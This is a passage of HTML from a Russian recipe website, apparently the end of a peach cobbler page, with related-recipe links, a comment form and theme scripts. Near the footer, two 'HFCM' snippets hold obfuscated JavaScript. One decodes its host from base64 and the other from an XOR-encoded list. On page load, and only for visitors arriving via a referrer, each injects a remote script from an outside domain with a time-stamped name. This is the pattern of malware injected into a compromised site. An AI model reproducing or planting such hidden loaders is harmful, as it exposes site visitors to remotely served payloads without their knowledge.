            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2017-07-03T19:11:15+00:00">Июл 3rd, 2017</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/pirog-revenem-i-klubnikoj-rhubarb-and-strawberry-pie-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Пирог с ревенем и клубникой (Rhubarb and Strawberry Pie)</span>
            </a>
                                <a href="https://zernograd.com/recipe/malosolnyj-losos-salted-salmon-2/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Малосольный лосось (Salted Salmon)</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/pirog-revenem-i-klubnikoj-rhubarb-and-strawberry-pie-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/rhubarb-strawberry-pie-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Пирог с ревенем и клубникой (Rhubarb and Strawberry Pie)</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/malosolnyj-losos-salted-salmon-2/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/malosolnyj-losos-salted-salmon-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Малосольный лосось (Salted Salmon)</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
          <ul><li><a href="https://zernograd.com/tag/vypechka/" rel="tag">выпечка</a></li><li><a href="https://zernograd.com/tag/%d1%8f%d0%b3%d0%be%d0%b4%d1%8b-%d0%b8-%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/" rel="tag">Ягоды и фрукты</a></li></ul>        </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/krep-syuzett-crepe-suzette/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/krep-syuzett-crepe-suzette-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Креп «Сюзетт» (Crеpe Suzette)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/anglijskij-rozhdestvenskij-puding-plum-pudding/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-rozhdestvenskij-puding-plum-pudding-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Английский рождественский пудинг (Plum Pudding)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/anglijskij-zavarnoj-krem-s-naturalnoj-vanilyu-custard-with-natural-vanilla-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Английский заварной крем с натуральной ванилью (Custard with Natural Vanilla)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/amerikanskij-tykvennyj-pirog-pumpkin-pie/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/07/amerikanskij-tykvennyj-pirog-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Американский тыквенный пирог" srcset="https://zernograd.com/wp-content/uploads/2017/07/amerikanskij-tykvennyj-pirog-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/07/amerikanskij-tykvennyj-pirog-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/07/amerikanskij-tykvennyj-pirog-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/07/amerikanskij-tykvennyj-pirog-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/07/amerikanskij-tykvennyj-pirog-600x600.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Американский тыквенный пирог (Pumpkin Pie)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/zharennaya-klubnika-s-cherny-m-pertsem-2/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/garennaia-klubnika-s-percem1-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Жаренная клубника с черным перцем</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить Ваш комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe/persikovyj-kobbler-peach-cobbler-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://zernograd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
              </div>
    </div>

  


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zurztkORKRD6ecS1MKdJVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874944936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>